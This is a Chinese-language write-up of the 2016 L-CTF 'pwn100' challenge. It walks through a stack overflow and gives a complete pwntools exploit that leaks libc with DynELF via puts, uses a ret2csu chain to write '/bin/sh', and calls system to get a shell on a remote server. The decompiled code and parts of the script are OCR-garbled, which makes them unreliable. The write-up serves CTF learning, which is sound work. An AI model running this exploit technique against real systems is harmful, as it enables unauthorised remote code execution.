## **(**攻防世界**)(2016 L-CTF)pwn100**



这题也是一个**DynELF()**的栈溢出题,不过这里是运用了**puts**函数而不是**write**函数,所以 我们构造的**leak**函数就要不同些。

拿到题目,我们首先查看一下保护:



可以看到,程序只开启了NX保护。 我们进入IDA看一下程序逻辑,找一找漏洞:

```
\frac{\text{int}}{\text{sub 40068E}}\mathcal{L}char v1; // [rsp+<math>\theta</math>h] [rbp-4<math>\theta</math>h]sub_40063D((__int64)&v1, 200);<br>return puts("bye~");
-1
    int64 __fastcall sub_40063D(<mark>__int64</mark> a1, signed int a2)
   <u>int64</u> result; // rax<br>unsigned int i; // [rsp+1Ch] [rbp-4h]
```

```
for ( i = 0; j + i )
€
  result = i;if ( (signed int)i >= a2 )
    break;
 read(0, (void *)((signed int)i + a1), 1uLL);<sup>1</sup>
return result;
```
我们找到了puts和read函数,看到了明显的栈溢出漏洞,一般思路就是DynELF函数的利用了: 我们找到我们需要的一些地址,然后开始构造exp:

```
#!/usr/bin/env python
from pwn import *
import binascii
p=remote('111.198.29.45',*****)
elf=ELF('./pwn100')
puts plt=elf.symbols['puts']
puts_got=elf.got['puts']
read plt=elf.symbols['read']
read_got=elf.got['read']
pop_addr=0x040075a
mov_addr=0x0400740
#main_addr=0x04006b8
start_addr=0x0400550
prdi_addr=0x0400763
waddress=0x601000
def leak(address):
       count=0
       data=''
       payload='a'*0x48+p64(prdi_addr)+p64(address)+p64(puts_plt)+p64(start_addr)
       payload=payload.ljust(200,'B')
       p.send(payload)
       print p.recvuntil('bye~\n')
       up=""
       while True:
               c=p.recv(numb=1,timeout=0.5)
               count+=1
               if up=='\n\ and c==":
                       data=data[:-1]
                       data+="\x00"
                       break
               else:
                       data+=c
               up=c
       data=data[:4]
       log.info("%#x +> %s" % (address,(data or '').encode('hex')))
        return data
d=DynELF(leak,elf=ELF('./pwn100'))
sys_addr =d.lookup('__libc_system','libc')
print "sys_addr:", hex(sys_addr)
payload1='a'*0x48+p64(pop_addr)+p64(0)+p64(1)+p64(read_got)+p64(8)+p64(waddress)+p64(0)+p64(mov_addr)+'\x00'*56+
p64(start_addr)
#对于这里的'\x00'*56返回到start地址取我还不是很明白,也是看了大佬的writeup才加上的
payload1=payload1.ljust(200,"B")
#对于这里的为什么要补充B到200也不是十分懂
p.send(payload1)
print p.recvuntil('bye~\n')
p.send("/bin/sh\x00")
payload2='a'*0x48+p64(prdi_addr)+p64(waddress)+p64(sys_addr)+p64(start_addr)
payload2=payload2.ljust(200,"B")
p.send(payload2)
p.interactive()
```
对于上面的为什么有**'\x00'\*56**返回到**start**的地址,还有为什么每个**payload**都要补充**B**到**200**,这 两个地方还不是很懂,有没有大佬路过,带带萌新吧!!!

补充:

根据一段时间的学习之后,加上大佬的指点,我终于知道了为什么要有\*\*'\x00'56返回到start的地址\*\*了。

原来是因为在mov之后又会跳转回6pop函数,我们可以看到,在6pop函数中有7个小段,就是7\*8个字节才到retn,故我们才要写 上'\x00'\*56才返回start的地址。

至于为什么要到两百那个问题,其实是程序本身的问题,程序本身就要输入两百个字符,不然就不给进行下一步。?